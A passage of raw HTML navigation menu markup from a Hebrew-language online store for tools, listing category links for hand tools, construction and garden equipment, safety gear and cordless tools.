	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8186"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%9e%d7%91%d7%a8%d7%a9%d7%95%d7%aa-%d7%a4%d7%9c%d7%93%d7%94-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/" class="elementor-sub-item">מברשות פלדה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8187"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%9e%d7%98%d7%a2%d7%a0%d7%99-%d7%9e%d7%a6%d7%91%d7%a8%d7%99%d7%9d/" class="elementor-sub-item">מטעני מצברים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8189"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%9e%d7%a1%d7%a4%d7%a8%d7%99-%d7%a4%d7%97/" class="elementor-sub-item">מספרי פח</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8190"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%9e%d7%a1%d7%a4%d7%a8%d7%99%d7%99%d7%9d/" class="elementor-sub-item">מספריים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8191"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%9e%d7%a4%d7%aa%d7%97%d7%95%d7%aa/" class="elementor-sub-item">מפתחות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8192"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%9e%d7%a8%d7%a1%d7%a1%d7%99-%d7%94%d7%93%d7%91%d7%a8%d7%94/" class="elementor-sub-item">מרססי הדברה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8194"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%a1%d7%9b%d7%99%d7%a0%d7%99%d7%9d/" class="elementor-sub-item">סכינים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8195"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%a2%d7%92%d7%9c%d7%95%d7%aa-%d7%a0%d7%a9%d7%99%d7%90%d7%94/" class="elementor-sub-item">עגלות נשיאה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8196"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%a4%d7%98%d7%99%d7%a9%d7%99%d7%9d/" class="elementor-sub-item">פטישים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8197"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%a4%d7%9c%d7%99%d7%99%d7%a8%d7%99%d7%9d-%d7%a7%d7%98%d7%a8%d7%99%d7%9d-%d7%95%d7%a6%d7%91%d7%aa%d7%95%d7%aa/" class="elementor-sub-item">פליירים, קטרים וצבתות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19333"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%a4%d7%a0%d7%a1%d7%99%d7%9d/" class="elementor-sub-item">פנסים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19509"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%a1%d7%98%d7%99%d7%9d-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/" class="elementor-sub-item">סטים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8198"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%a6%d7%99%d7%9c%d7%99%d7%a0%d7%93%d7%a8%d7%99%d7%9d-%d7%95%d7%9e%d7%a0%d7%a2%d7%95%d7%9c%d7%99%d7%9d/" class="elementor-sub-item">צילינדרים ומנעולים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19335"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%a6%d7%99%d7%95%d7%93-%d7%a0%d7%99%d7%a7%d7%99%d7%95%d7%9f/" class="elementor-sub-item">ציוד ניקיון</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8199"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%99%d7%93%d7%a0%d7%99%d7%99%d7%9d/%d7%a9%d7%a2%d7%95%d7%a0%d7%99-%d7%9c%d7%97%d7%a5/" class="elementor-sub-item">שעוני לחץ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8206"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/" class="elementor-item">ציוד בניה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8207"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%91%d7%a0%d7%99%d7%94/" class="elementor-sub-item">אביזרי בניה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8209"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%92%d7%a0%d7%a8%d7%98%d7%95%d7%a8%d7%99%d7%9d/" class="elementor-sub-item">גנרטורים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8210"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%93%d7%91%d7%a7%d7%99%d7%9d-%d7%95%d7%97%d7%95%d7%9e%d7%a8%d7%99-%d7%90%d7%99%d7%98%d7%95%d7%9d/" class="elementor-sub-item">דבקים וחומרי איטום</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19336"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%94%d7%99%d7%93%d7%95%d7%a7-%d7%95%d7%94%d7%97%d7%9c%d7%a7%d7%aa-%d7%9e%d7%a9%d7%98%d7%97%d7%99%d7%9d/" class="elementor-sub-item">הידוק והחלקת משטחים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8211"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%95%d7%99%d7%91%d7%a8%d7%98%d7%95%d7%a8/" class="elementor-sub-item">ויברטור</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19337"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%9e%d7%9e%d7%95%d7%a0%d7%a2%d7%99%d7%9d/" class="elementor-sub-item">כלי עבודה ממונעים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8212"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%9e%d7%9b%d7%95%d7%a0%d7%95%d7%aa-%d7%94%d7%91%d7%a8%d7%92%d7%94-%d7%95%d7%97%d7%99%d7%a8%d7%95%d7%a5/" class="elementor-sub-item">מכונות הברגה וחירוץ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19712"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%9e%d7%9b%d7%95%d7%a0%d7%95%d7%aa-%d7%97%d7%99%d7%aa%d7%95%d7%9a-%d7%a7%d7%a8%d7%9e%d7%99%d7%a7%d7%94/" class="elementor-sub-item">מכונות חיתוך קרמיקה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8213"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%9e%d7%9b%d7%95%d7%a0%d7%95%d7%aa-%d7%a9%d7%98%d7%99%d7%a4%d7%94/" class="elementor-sub-item">מכונות שטיפה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8214"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%9e%d7%a2%d7%a8%d7%91%d7%9c%d7%99-%d7%91%d7%98%d7%95%d7%9f-%d7%95%d7%a6%d7%91%d7%a2/" class="elementor-sub-item">מערבלי בטון וצבע</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8215"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%9e%d7%a9%d7%90%d7%91%d7%95%d7%aa-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%95%d7%aa-%d7%95%d7%9e%d7%9e%d7%95%d7%a0%d7%a2%d7%95%d7%aa/" class="elementor-sub-item">משאבות חשמליות וממונעות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19338"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%a1%d7%a8%d7%98%d7%99-%d7%90%d7%a8%d7%99%d7%96%d7%94-%d7%95%d7%94%d7%93%d7%91%d7%a7%d7%94/" class="elementor-sub-item">סרטי אריזה והדבקה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8217"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%a4%d7%aa%d7%99%d7%97%d7%aa-%d7%a1%d7%aa%d7%99%d7%9e%d7%95%d7%aa/" class="elementor-sub-item">פתיחת סתימות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8218"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%a6%d7%91%d7%a2/" class="elementor-sub-item">צבע</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19339"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%a6%d7%99%d7%95%d7%93-%d7%94%d7%a8%d7%9e%d7%94/" class="elementor-sub-item">ציוד הרמה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19710"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%a6%d7%99%d7%95%d7%93-%d7%95%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%a4%d7%a0%d7%90%d7%95%d7%9e%d7%98%d7%99%d7%99%d7%9d/" class="elementor-sub-item">ציוד ואביזרים פנאומטיים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19340"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/nets/" class="elementor-sub-item">רשתות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19406"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/%d7%a8%d7%aa%d7%9b%d7%95%d7%aa-%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%a0%d7%99%d7%94/" class="elementor-sub-item">רתכות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8200"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%92%d7%99%d7%a0%d7%94/" class="elementor-item">ציוד גינה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8203"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%92%d7%99%d7%a0%d7%94/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%92%d7%99%d7%a0%d7%94/" class="elementor-sub-item">אביזרי גינה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8204"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%92%d7%99%d7%a0%d7%94/%d7%97%d7%a8%d7%9e%d7%a9%d7%99%d7%9d/" class="elementor-sub-item">חרמשים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8205"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%92%d7%99%d7%a0%d7%94/%d7%9e%d7%9b%d7%a1%d7%97%d7%aa-%d7%93%d7%a9%d7%90/" class="elementor-sub-item">מכסחת דשא</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8201"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%92%d7%99%d7%a0%d7%94/%d7%9e%d7%a4%d7%95%d7%97%d7%99%d7%9d/" class="elementor-sub-item">מפוחים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8202"><a href="https://efaal.co.il/product-category/%d7%a6%d7%99%d7%95%d7%93-%d7%92%d7%99%d7%a0%d7%94/%d7%9e%d7%a9%d7%95%d7%a8%d7%99%d7%9d/" class="elementor-sub-item">משורים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8219"><a href="https://efaal.co.il/product-category/%d7%91%d7%99%d7%92%d7%95%d7%93-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa/" class="elementor-item">ביגוד וציוד בטיחות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19341"><a href="https://efaal.co.il/product-category/%d7%91%d7%99%d7%92%d7%95%d7%93-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa/%d7%90%d7%95%d7%96%d7%a0%d7%99%d7%95%d7%aa-%d7%9e%d7%92%d7%9f/" class="elementor-sub-item">אוזניות מגן</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8220"><a href="https://efaal.co.il/product-category/%d7%91%d7%99%d7%92%d7%95%d7%93-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa/%d7%91%d7%a8%d7%9b%d7%99%d7%95%d7%aa/" class="elementor-sub-item">ברכיות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8221"><a href="https://efaal.co.il/product-category/%d7%91%d7%99%d7%92%d7%95%d7%93-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa/%d7%95%d7%95%d7%a1%d7%98%d7%99%d7%9d/" class="elementor-sub-item">ווסטים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8223"><a href="https://efaal.co.il/product-category/%d7%91%d7%99%d7%92%d7%95%d7%93-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa/%d7%9b%d7%a4%d7%a4%d7%95%d7%aa/" class="elementor-sub-item">כפפות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19342"><a href="https://efaal.co.il/product-category/%d7%91%d7%99%d7%92%d7%95%d7%93-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa/%d7%9e%d7%a1%d7%9b%d7%95%d7%aa-%d7%a8%d7%99%d7%aa%d7%95%d7%9a/" class="elementor-sub-item">מסכות ריתוך</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8224"><a href="https://efaal.co.il/product-category/%d7%91%d7%99%d7%92%d7%95%d7%93-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa/%d7%9e%d7%a2%d7%99%d7%9c%d7%99-%d7%92%d7%a9%d7%9d/" class="elementor-sub-item">מעילי גשם</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19343"><a href="https://efaal.co.il/product-category/%d7%91%d7%99%d7%92%d7%95%d7%93-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa/%d7%9e%d7%a9%d7%a7%d7%a4%d7%99-%d7%9e%d7%92%d7%9f/" class="elementor-sub-item">משקפי מגן</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8225"><a href="https://efaal.co.il/product-category/%d7%91%d7%99%d7%92%d7%95%d7%93-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa/%d7%9e%d7%a9%d7%a7%d7%a4%d7%99-%d7%a9%d7%9e%d7%a9/" class="elementor-sub-item">משקפי שמש</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19344"><a href="https://efaal.co.il/product-category/%d7%91%d7%99%d7%92%d7%95%d7%93-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa/%d7%a0%d7%a2%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94/" class="elementor-sub-item">נעלי עבודה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19345"><a href="https://efaal.co.il/product-category/%d7%91%d7%99%d7%92%d7%95%d7%93-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa/%d7%a0%d7%a9%d7%99%d7%9e%d7%94/" class="elementor-sub-item">נשימה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8222"><a href="https://efaal.co.il/product-category/%d7%91%d7%99%d7%92%d7%95%d7%93-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa/%d7%a7%d7%a1%d7%93%d7%95%d7%aa/" class="elementor-sub-item">קסדות</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8258"><a href="https://efaal.co.il/cart/" class="elementor-item">עגלת קניות</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4dd2ff6" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8135"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/" class="elementor-item" tabindex="-1">כלי עבודה נטענים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19503"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%90%d7%a7%d7%93%d7%97%d7%99-%d7%92%d7%a8%d7%99%d7%96/" class="elementor-sub-item" tabindex="-1">אקדחי גריז</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19283"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%90%d7%a7%d7%93%d7%97%d7%99-%d7%a1%d7%99%d7%9b%d7%95%d7%aa-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">אקדחי סיכות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19285"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%90%d7%a7%d7%93%d7%97%d7%99-%d7%a1%d7%99%d7%9c%d7%99%d7%a7%d7%95%d7%9f-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">אקדחי סיליקון</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19286"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%93%d7%99%d7%91%d7%95%d7%a8%d7%99%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">דיבוריות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19287"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9b%d7%a8%d7%a1%d7%9e%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">כרסמים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19288"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%90%d7%95%d7%95%d7%a8%d7%a8%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מאווררים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19289"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%91%d7%a8%d7%92%d7%94-%d7%9e%d7%a7%d7%93%d7%97%d7%94/" class="elementor-sub-item" tabindex="-1">מברגה/מקדחה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19290"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%91%d7%a8%d7%92%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">מברגות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19407"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%93%d7%97%d7%a1/" class="elementor-sub-item" tabindex="-1">מדחס</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19292"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%95%d7%9c%d7%98%d7%99%d7%98%d7%95%d7%9c-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מולטיטול</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19294"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%97%d7%91%d7%a8-%d7%91%d7%99%d7%a1%d7%a7%d7%95%d7%95%d7%99%d7%98%d7%99%d7%9d-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מחבר ביסקוויטים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19295"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%9b%d7%a9%d7%99%d7%a8%d7%99-%d7%a7%d7%a9%d7%a8/" class="elementor-sub-item" tabindex="-1">מכשירי קשר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19296"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%9c%d7%98%d7%a9%d7%95%d7%aa-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מלטשות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19297"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%9b%d7%a1%d7%97%d7%95%d7%aa-%d7%93%d7%a9%d7%90/" class="elementor-sub-item" tabindex="-1">מכסחות דשא</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19299"><a href="https://efaal.co.il/product-category/%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/%d7%9e%d7%a4%d7%95%d7%97%d7%99%d7%9d-%d7%9b%d7%9c%d7%99-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%a0%d7%98%d7%a2%d7%a0%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">מפוחים</a></li>
